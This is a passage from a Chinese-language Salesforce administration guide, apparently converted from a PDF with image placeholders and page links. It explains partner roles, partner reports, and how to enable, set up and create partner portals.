- **4.** 在角色列中 选择合作伙伴客户在当前客户或业务机会中充当的角色。



在客户或业务机会中选择合作伙伴将自动创建对应合作伙伴关系 以使这两个客户都将对方列为合作伙伴。 所选角色应用于合作伙伴客户 在当前的客户中 应用对应角色。

管理员在编辑合作伙伴角色选项列表值时设置可用的角色和对应角色 请参[阅更新选项列表](#page-306-0) 第 页 305。

管理员可以通过编辑页面布局自定义显示在相关列表中的列。有关详细信息 请参阅[自定义页面布局](#page-442-0) 第 页 441。

相关链接 [合作伙伴报表](#page-1255-0)

# <span id="page-1255-0"></span>合作伙伴报表

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



报告业务机会中所有的合作伙伴或主要合作伙伴

**1.** 在"报表"选项卡中选择"合作伙伴业务机会"报表。

**2.** 选择自定义以更改报表并仅查看主要合作伙伴关系。在自定义报表向导最后一页的搜索条件中输入"Primary equals 1" 主要等于 1 。

在其他任何业务机会报表中 如果您自定义报表以显示"合作伙伴"列 则只会显示主要合作伙伴。

您也可运行"合作伙伴客户"报表以分析客户的合作伙伴关系。

相关链接

[自定义报表](#page-1388-0) [查看和添加合作伙伴](#page-1254-0)

# 合作伙伴入口网站

# 关于合作伙伴入口网站

### 适用于 **Enterprise** Edition 和 **Unlimited** Edition

合作伙伴关系管理 (PRM) 允许通过间接销售渠道进行销售的公司最大化其渠道投资回报并增加渠道收入。使用合 作伙伴关系管理 组织可以管理、跟踪并预测其渠道业务以及其直销业务。它还帮助合作伙伴更有效地销售、结束更 多业务并获得更大的利润。

将Salesforce数据授权给合作伙伴可以帮助您销售更多的产品 而无须花费更多。但是 您希望控制合作伙伴可以访问 的信息 并希望合作伙伴在使用贵公司商标的应用程序中工作。您可以通过授权合作伙伴访问 Salesforce 合作伙伴入 口网站来实现此目标。

入口网站允许合作伙伴用户通过单独的网站登录到 Salesforce 而非合作伙伴用户则不可以。合作伙伴用户只能看到 您已授权他们访问的数据。此外 只有您为合作伙伴用户授予了适当的用户权限 他们才能操作数据。

下列 Salesforce 功能对合作伙伴关系管理意义重大

合作伙伴客户

合作伙伴客户是渠道经理用于管理合作伙伴组织、合作伙伴用户和活动的客户。

合作伙伴用户

合作伙伴用户是能力受到限制的Salesforce用户。他们与特定的合作伙伴客户关联 可以有限地访问组织的数据 并使用合作伙伴入口网站登录。

合作伙伴用户有三种许可证类型 铜牌 基本 合作伙伴、银牌 标准 合作伙伴和金牌 战略 合作伙伴。许可证类型 控制每个许可证的额外组织存储空间量 以及合作伙伴用户可在入口网站上访问的功能。



重要事项**:** 2008 年 7 月后不能购买铜牌合作伙伴许可证。仍支持 2008 年 7 月之前购买的铜牌合作伙 伴许可证。





您组织中的用户还可能具有在 salesforce.com 中不再可用的合作伙伴许可证。合作伙伴许可证具有金牌合作伙 伴许可证类型的所有功能 但每个用户有 4 MB 数据存储空间和 4 MB 文件存储空间。有关存储极限的详细信 息 请参[阅监视资源](#page-200-0) 第 页 199。有关用户许可证类型的详细信息 请参阅[查看用户许可证类型](#page-147-0) 第 页 146。

### 渠道经理

渠道经理是管理您的合作伙伴的内部用户。

### 合作伙伴入口网站

合作伙伴入口网站允许合作伙伴用户通过 Web 入口网站 而非 Salesforce 登录 salesforce.com。可以自定义 Web 入口网站以显示商标 并可以对其进行配置以满足功能和安全性需要。还可以具有多个入口网站以满足与合作 伙伴合作的不同要求。

<span id="page-1257-0"></span>相关链接

[设置您的合作伙伴入口网站](#page-1257-0) [合作伙伴入口网站最佳实践](#page-1291-0)

# 设置您的合作伙伴入口网站

适用于 **Enterprise** Edition 和 **Unlimited** Edition



设置合作伙伴入口网站

- **1.** [启用合作伙伴入口网站](#page-1259-0)。
- **2.** [创建一个或多个入口网站](#page-1261-0)。

对于每个入口网站

**a.** [配置设置和通信模板](#page-1267-0)。

在您首次保存您的第一个入口网站的设置后 无论它是客户入口网站还是合作伙伴入口网站 [转换入口网站用](#page-1076-0) [户访问权限向导](#page-1076-0)都将自动显示。您可使用此向导以确保 Salesforce 用户拥有的记录和文件夹未与入口网站用 户共享。

- **b.** [自定义字体和颜色](#page-1271-0)。
- **c.** [自定义可用选项卡和选项卡顺序](#page-1274-0)。
- **d.** [配置入口网站语言](#page-1276-0)。
- **3.** 或者 启用 [Salesforce CRM Content](#page-1265-0)。
- **4.** [创建合作伙伴简档](#page-1279-0)。

对于每个合作伙伴简档

- **a.** 自定义页面布局。有关详细信息 请参阅[管理页面布局](#page-440-0) 第 页 439。
- **b.** 自定义列表视图。有关详细信息 请参阅[创建自定义列表视图](#page-1210-0) 第 页 1209。

合作伙伴入口网站用户可自动查看那些可见性设置标记为所有用户均可访问此视图的所有列表视图。建议您对 入口网站用户可访问的所有项目创建特定列表视图 然后将入口网站用户仅指定到您希望其查看的列表视图。

**c.** 自定义搜索布局。有关详细信息 请参阅[自定义搜索布局](#page-464-0) 第 页 463。

您的 Salesforce 组织中的搜索布局与您的合作伙伴入口网站中使用的搜索布局相同。请确定入口网站用户可 访问的对象的搜索布局仅包含希望用户在搜索结果中查看的那些字段。

- **5.** [将合作伙伴简档分配给合作伙伴入口网站](#page-1276-1)。
- **6.** [启用每个合作伙伴入口网站登录](#page-1259-0)。
- **7.** [创建合作伙伴用户](#page-1281-0)。

备注**:**



如果您在 2008 年 2 月之前购买或启用 PRM 则您使用的是 PRM 入口网站 除非您已明确迁移到合作伙伴入 口网站。有关 PRM 入口网站的详细信息 请参阅安装 PRM [应用程序](#page-1295-0) 第 页 1294。

### 相关链接

[启用合作伙伴入口网站](#page-1259-0) [创建合作伙伴入口网站](#page-1261-0) [合作伙伴入口网站配置](#page-1267-0) [合作伙伴入口网站最佳实践](#page-1291-0) [为合作伙伴用户配置移动访问](#page-1289-0) [将事件分配给合作伙伴用户](#page-1286-0) [在合作伙伴入口网站中启用电子邮件](#page-1287-0) [在合作伙伴入口网站中启用个案](#page-973-0)

# 合作伙伴设置

### 适用于 **Enterprise** Edition 和 **Unlimited** Edition

Salesforce 提供两个不同的入口网站以帮助您更好地管理您的合作伙伴 - 合作伙伴入口网站和 PRM 入口网站。

- 如果您在 2008 年 2 月之后购买或启用 PRM 则您使用的是合作伙伴入口网站。有关合作伙伴入口网站的信息 请 参[阅设置合作伙伴入口网站](#page-1257-0) 第 页 1256。
- 如果您在 2008 年 2 月之前购买或启用 PRM 则您使用的是 PRM 入口网站 除非您已明确迁移到合作伙伴入口网 站。有关 PRM 入口网站的详细信息 请参阅安装 PRM [应用程序](#page-1295-0) 第 页 1294。

# <span id="page-1259-0"></span>启用合作伙伴入口网站

适用于 **Enterprise** Edition 和 **Unlimited** Edition

所需用户权限

启用合作伙伴入口网站 "自定义应用程序"权限

启用合作伙伴入口网站

- 1. 单击设置 ▶ 自定义 ▶ 合作伙伴 ▶ 设置。
- **2.** 单击编辑。
- **3.** 选中启用合作伙伴入口网站复选框。
- **4.** 单击保存。



备注**:**

如果您在 2008 年 2 月之前购买或启用 PRM 则您使用的是 PRM 入口网站 除非您已明确迁移到合作伙伴入 口网站。有关 PRM 入口网站的详细信息 请参阅安装 PRM [应用程序](#page-1295-0) 第 页 1294。

在为您的组织启用了合作伙伴入口网站后 您可以创建一个或多个合作伙伴入口网站 以满足您的客户的各种业务需 求。要创建合作伙伴入口网站 请参[阅创建合作伙伴入口网站](#page-1261-0)。



备注**:** 要为入口网站用户提供访问Salesforce CRM Content的权限 请参阅[在合作伙伴入口网站中启用](#page-1265-0)Salesforce [CRM Content](#page-1265-0) 第 页 1264。

启用合作伙伴入口网站后 会自动将下面的项目添加到您的组织

合作伙伴用户简档。

您可以将合作伙伴入口网站用户分配到从该简档复制的简档。对于每个复制的简档 请确认未选择仅使用 API 的用户管理权限 如果选择此权限 与此简档关联的用户将无法登录合作伙伴入口网站。
客户记录上的作为合作伙伴启用按钮。

允许您创建合作伙伴客户。有关创建合作伙伴客户的详细信息 请参[阅创建合作伙伴客户](#page-1280-0)。

联系人记录上的启用合作伙伴入口网站用户和查看合作伙伴入口网站用户按钮。

允许您创建新的合作伙伴用户或查看现有的合作伙伴用户。有关创建合作伙伴用户的详细信息 请参[阅创建合](#page-1281-0) [作伙伴用户](#page-1281-0)。

"所有合作伙伴入口网站用户"组和"所有内部用户"组以及"角色和内部下属"共享规则类别。

"所有合作伙伴入口网站用户"组自动包含您组织中的所有合作伙伴入口网站用户 "所有内部用户"组自动 包含您组织中的所有 Salesforce 用户 "角色和内部下属"共享规则类别允许您创建共享规则 在这些共享规则 中可以按角色选择组织中的特定Salesforce用户及角色在此角色之下的所有用户 不包括任何合作伙伴入口网站 和 PRM 入口网站角色 。您可以使用这些组和共享规则类别轻松创建共享规则 以便为您的所有合作伙伴入口 网站用户或 Salesforce 用户授予对特定数据的访问权限。



备注**:** 在启用合作伙伴入口网站之后 不能禁用它。但是 可以阻止用户登录到您的合作伙伴入口网站。有关 详细信息 请参阅[合作伙伴入口网站配置](#page-1267-0) 第 页 1266。

相关链接

[创建合作伙伴入口网站](#page-1261-0) [合作伙伴入口网站配置](#page-1267-0) [关于合作伙伴入口网站用户管理](#page-1277-0) [合作伙伴入口网站最佳实践](#page-1291-0)

### 合作伙伴入口网站默认通信模板

适用于 **Enterprise** Edition 和 **Unlimited** Edition



您可以为合作伙伴入口网站设置默认的通信模板。默认通信模板将用于合作伙伴通信 除非您为特定入口网站指定了 相应的模板。此外 如果合作伙伴用户被分配到多个入口网站 则与该用户通信时会使用默认的通信模板。

为合作伙伴入口网站设置默认的通信模板

- 1. 单击设置 ▶ 自定义 ▶ 合作伙伴 ▶ 设置。
- **2.** 单击设置所有入口网站的默认电子邮件模板。
- **3.** 单击编辑。
- **4.** 设置下列选项



**5.** 单击保存。

<span id="page-1261-0"></span>相关链接 [设置您的合作伙伴入口网站](#page-1257-0)

# 创建合作伙伴入口网站

适用于 **Enterprise** Edition 和 **Unlimited** Edition

所需用户权限

创建合作伙伴入口网站 "自定义应用程序"权限

在启用了 Salesforce [合作伙伴入口网站](#page-1259-0)后 您可以创建合作伙伴入口网站 以满足您的客户的多种业务需求。 创建合作伙伴入口网站

- 1. 单击设置 ▶ 自定义 ▶ 合作伙伴 ▶ 设置。
- **2.** 单击新建。
- **3.** 设置下列选项



<span id="page-1262-0"></span>

T.







e<br>1

